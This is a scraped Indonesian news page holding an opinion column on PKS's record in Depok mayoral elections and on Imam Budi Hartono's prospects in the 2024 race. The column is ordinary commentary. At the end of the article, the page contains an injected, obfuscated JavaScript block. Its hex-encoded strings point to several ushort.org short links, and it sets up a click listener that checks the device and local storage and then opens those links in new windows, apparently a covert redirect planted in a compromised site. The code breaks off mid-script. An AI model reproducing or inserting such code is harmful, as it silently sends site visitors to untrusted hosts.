                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
OPINI</p>
<h1>Empat Kali PKS Menangkan Pilkada Depok, Nama Besar IBH Jadi &#8220;Taruhan&#8221; di Pilkada 2024</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											2 Mei 2024 															     - 																	 19:40</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Empat Kali PKS Menangkan Pilkada Depok, Nama Besar IBH Jadi &#8220;Taruhan&#8221; di Pilkada 2024</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F&amp;text=Empat%20Kali%20PKS%20Menangkan%20Pilkada%20Depok%2C%20Nama%20Besar%20IBH%20Jadi%20%26%238220%3BTaruhan%26%238221%3B%20di%20Pilkada%202024" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F&amp;text=Empat%20Kali%20PKS%20Menangkan%20Pilkada%20Depok%2C%20Nama%20Besar%20IBH%20Jadi%20%26%238220%3BTaruhan%26%238221%3B%20di%20Pilkada%202024" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F&amp;desciption=Empat%20Kali%20PKS%20Menangkan%20Pilkada%20Depok%2C%20Nama%20Besar%20IBH%20Jadi%20%26%238220%3BTaruhan%26%238221%3B%20di%20Pilkada%202024&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2024%2F04%2FScreenshot_20240426-191113_Video-Player-e1714660944335.png" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Empat%20Kali%20PKS%20Menangkan%20Pilkada%20Depok%2C%20Nama%20Besar%20IBH%20Jadi%20%26%238220%3BTaruhan%26%238221%3B%20di%20Pilkada%202024 https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/empat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2024/04/Screenshot_20240426-191113_Video-Player-e1714660944335.png" data-lbwps-width="264" data-lbwps-height="214" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2024/04/Screenshot_20240426-191113_Video-Player-e1714660944335.png"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2024/04/Screenshot_20240426-191113_Video-Player-e1714660944335.png" alt="
					Empat Kali PKS Menangkan Pilkada Depok, Nama Besar IBH Jadi &#8220;Taruhan&#8221; di Pilkada 2024">
			<span class="perbesar">Perbesar</span></a></p>
				
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-56699 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">1,006</span>
			</div><p><strong><em>Catatan kecil Masher</em></strong>*</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/disdukcapil-depok-tunjukan-kemajuan-signifikan-dalam-berikan-pelayanan/">Disdukcapil Depok Tunjukan Kemajuan Signifikan Dalam Berikan Pelayanan</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-12T19:53:30+07:00" title="12/01/2026">12/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img fetchpriority="high" decoding="async" width="480" height="360" src="https://www.transnews.co.id/wp-content/uploads/2026/01/xHHRXpIURRnhdcffnoAkoRLw2FcvWJaFW7jpKhzO-e1768222349783.webp" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="perekaman e-KTP melalui program jemput bola De’Siplah yang dilaksanakan Disdukcapil di sekolah" />
                </div>
                </div>
                </div></div>
<p>PKS telah menorehkan sejarahnya di Kota Depok yang selalu memenangkan Pilkada Kota Depok sejak Pilkada langsung mulai dilaksanakan tahun 2005.</p>
<p>Kita sama-sama ingat, pada Pilkada pertama Kota Depok tahun 2005, dari lima pasangan calon yang maju, pasangan Nur Mahmudi Ismail-Yuyun Wirasaputra (PKS) menjadi pemenang.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/makan-korban-warga-depok-desak-pelaksana-galian-kabel-yang-asal-asalan-bertanggungjawab/">Makan Korban, Warga Depok Desak Pelaksana Galian Kabel yang Asal-asalan Bertanggungjawab</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-luki-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-luki-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Luki</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-12-28T19:39:12+07:00" title="28/12/2025">28/12/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="1080" height="606" src="https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="" srcset="https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445.jpg 1080w, https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445-400x225.jpg 400w, https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445-768x431.jpg 768w, https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445-500x280.jpg 500w, https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445-272x153.jpg 272w, https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445-750x420.jpg 750w, https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445-664x373.jpg 664w, https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445-990x556.jpg 990w, https://www.transnews.co.id/wp-content/uploads/2025/12/FB_IMG_1765371008445-600x337.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" />
                </div>
                </div>
                </div></div><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Kemenangan pasangan Nur Mahmudi Ismail digugat oleh pasangan Badrul Kamal-Syihabuddin Ahmad di Pengadilan Tinggi Jawa Barat hingga Mahkamah Agung. Kemenangan Badrul di Pengadilan Tinggi Jawa Barat dibatalkan oleh Mahkamah Agung.</p>
<p>Pasangan Badrul-Syihabuddin pun mengajukan lagi gugatannya di Mahkamah Konstitusi sebagai jalur hukum yang terakhir. Lagi-lagi, Mahkamah Konstitusi  menyatakan kemenangan untuk Nur Mahmudi.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/qori-hatmalina-minta-warga-depok-jangan-buang-buang-duit-saat-tahun-baru-mendingan-sumbangin-ke-sumatera/">Qori Hatmalina Minta Warga Depok Jangan Buang-buang Duit saat Tahun Baru, Mendingan Sumbangin ke Sumatera</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-luki-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-luki-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Luki</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-12-26T13:04:52+07:00" title="26/12/2025">26/12/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="610" height="694" src="https://www.transnews.co.id/wp-content/uploads/2025/12/Screenshot_20251226-124644_Instagram.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="" srcset="https://www.transnews.co.id/wp-content/uploads/2025/12/Screenshot_20251226-124644_Instagram.jpg 610w, https://www.transnews.co.id/wp-content/uploads/2025/12/Screenshot_20251226-124644_Instagram-600x683.jpg 600w" sizes="(max-width: 610px) 100vw, 610px" />
                </div>
                </div>
                </div></div>
<p>Kala itu Pilkada kota Depok diikuti oleh 5 pasangan calon yaitu Nur Mahmudi Ismail-Yuyun Wirasaputra (PKS), Badrul Kamal-Syihabuddin Ahmad (Golkar, PKB).</p>
<p>Kemudian pasangan Yus Ruswandi-Soetadi Dipowongso (PDIP, PPP, PDS), Abdul Wahab Abidin-Ilham Wijaya (Demokrat) dan Harun Heryana-Farkhan AR (PAN, PBB, PKPB, PBR, PKPI).</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/disnaker-depok-buka-peluang-kerja-lewat-job-fair-2025/">Disnaker Depok Buka Peluang Kerja Lewat Job Fair 2025</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-luki-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-luki-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Luki</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-12-05T16:54:45+07:00" title="5/12/2025">5/12/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="1024" height="1280" src="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251205-WA0015.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="" srcset="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251205-WA0015.jpg 1024w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251205-WA0015-768x960.jpg 768w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251205-WA0015-664x830.jpg 664w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251205-WA0015-990x1238.jpg 990w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251205-WA0015-600x750.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />
                </div>
                </div>
                </div></div>
<p>Pada tahun 2010, Pilkada yang digelar oleh Komisi Pemilihan Umum Daerah Kota Depok pada hari Sabtu, 16 Oktober 2010, dimenangkan oleh pasangan calon Nur Mahmudi Ismail-Mohammad Idris.</p>
<p>Usungan PKS-PAN ini mengalahkan pasangan Badrul Kamal-Agus Supriyanto (Demokrat, Golkar, PDIP, PPP dan PDS),  Yuyun Wirasaputra-Pradi Supriatna (Gerindra) dan Gagah Sunu Sumantri-Derry Drajat (independen).</p>
<p>Pada Pilkada 2015, Mohammad Idris-Pradi Supriatna (PKS, Gerindra) berhasil menang melawan pasangan Dimas Oky Nugroho-Babai Suhaimi (PDIP, Golkar, PPP, PAN, Nasdem, PKB)</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/apresiasi-bakul-budaya-sekda-kota-depok-flashmob-tari-tradisional-memberi-ruang-ekspresi-sekaligus-pelestarian-budaya/">Apresiasi Bakul Budaya, Sekda Kota Depok: Flashmob Tari Tradisional Memberi Ruang Ekspresi Sekaligus Pelestarian Budaya</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-17T17:01:13+07:00" title="17/11/2025">17/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="291" src="https://www.transnews.co.id/wp-content/uploads/2025/11/Sekda-Kota-Depok-Mangnguluang-Mansur-bersama-penari-dari-Bakul-Budaya-dan-pengunjung-CFD-di-Depok-Open-Space-e1763373643803.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Sekda Kota Depok, Mangnguluang Mansur bersama penari dari Bakul Budaya dan pengunjung CFD di Depok Open Space" />
                </div>
                </div>
                </div></div>
<p>Pilkada 2020, enam partai politik parlemen Gerindra, PDI-P, Golkar, PAN, PKB dan PSI mengusung pasangan Pradi Supriatna-Afifah Alia. Didukung oleh parpol non parlemen Perindo, NasDem, PBB, Hanura, Garuda dan PKPI.</p>
<p>Sementara pasangan Mohamad Idris-Imam Budi Hartono diusung oleh PKS, Demokrat, dan PPP, serta didukung oleh partai non parlemen Berkarya.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/wakapolri-kunjungi-puslibang-polri-di-bojonggede/">Wakapolri Kunjungi Puslibang Polri di Bojonggede</a>
                </h3>
                <div class="related-author">
                <img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-16x16.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-32x32.png 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">redaksi</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-13T01:48:16+07:00" title="13/11/2025">13/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="600" height="400" src="https://www.transnews.co.id/wp-content/uploads/2025/11/A2r361m50CFjQn8klBQWnqEiHfyI52s2z9nBb0ex-e1763068008541.webp" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Wakapolri" />
                </div>
                </div>
                </div></div>
<p>Lagi-lagi PKS memenangkan kontestasi Pilkada. Pasangan Mohammad Idris-Imam Budi Hartono resmi dilantik pada Jumat (26/02/2021) menjadi Wali Kota dan Wakil Wali Kota Depok.</p>
<p>Masa jabatan mereka tidak 2021 &#8211; 2026 tetapi 2021 &#8211; 2024, dikarenakan tahun 2024 ini dilaksanakan Pilkada Serentak.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/momen-hari-pahlawan-pln-perkuat-keamanan-sistem-proteksi-lewat-pemasangan-firewall-router-sangfor-di-gi-150-kv-millenium/">Momen Hari Pahlawan, PLN Perkuat Keamanan Sistem Proteksi Lewat Pemasangan Firewall Router Sangfor di GI 150 kV Millenium</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-luki-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-luki-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Luki</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-10T21:52:02+07:00" title="10/11/2025">10/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="1280" height="960" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251110-WA0085.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251110-WA0085.jpg 1280w, https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251110-WA0085-768x576.jpg 768w, https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251110-WA0085-664x498.jpg 664w, https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251110-WA0085-990x743.jpg 990w, https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251110-WA0085-321x240.jpg 321w" sizes="(max-width: 1280px) 100vw, 1280px" />
                </div>
                </div>
                </div></div>
<p><strong>2024, Apakah PKS Kembali Menang</strong></p>
<p>Meskipun pelaksanaan Pilkada Serentak 2024 pada Rabu, 27 November 2024 mendatang, namun iklim politik mulai memanas. Beberapa nama bakal calon kepala daerah mulai bermunculan.</p>
<p>Pilkada serentak dilaksanakan di 545 daerah yang meliputi 37 Provinsi untuk Gubernur, 415 Kabupaten, dan 93 Kota.</p>
<p>Di Kota Depok hingga saat ini sudah muncul dua nama yaitu Supian Suri (SS) yang menjabat Sekda dan Imam Budi Hartono (IBH) yang menjabat Wakil Wali Kota.</p>
<p>Maju sebagai calon Wali Kota Depok, SS yang birokrat dikabarkan sudah mendaftarkan diri di partai PAN, PPP dan Demokrat pada bulan April lalu. Selain itu, SS juga mendapat dukungan dari berbagai kalangan masyarakat kota Depok.</p>
<p>Sementara, IBH yang telah resmi mendapatkan SK rekomendasi DPP PKS untuk maju sebagai calon Wali Kota merasa yakin memenangkan kontestasi Pilkada 2024.</p>
<p>Dirinya yang juga menjabat Ketua DPD PKS Kota Depok, mengaku mendapat dukungan dari berbagai elemen masyarakat yang tergabung di Keluarga Besar Bang Imam (KBBI).</p>
<p>Walau pun, nama &#8211; nama diatas sudah melangit di Depok, namun masih belum terdengar koalisi parpol pengusung dua nama itu.</p>
<p>Sambil menanti nama-nama lain yang muncul, IBH dengan PKS-nya yang bisa maju sendirian, akankah kembali memenangkan kontestasi Pilkada mendatang?</p>
<p>Dengan segala pengalamannya di dunia perpolitikan, nama besar politisi PKS IBH tentu menjadi taruhannya, karena selain Wakil Wali Kota dia adalah Ketua PKS Depok. So, PKS harus menang!</p>
<p>&nbsp;</p>
<p><em>*Sekjen SWI tinggal di Depok</em></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 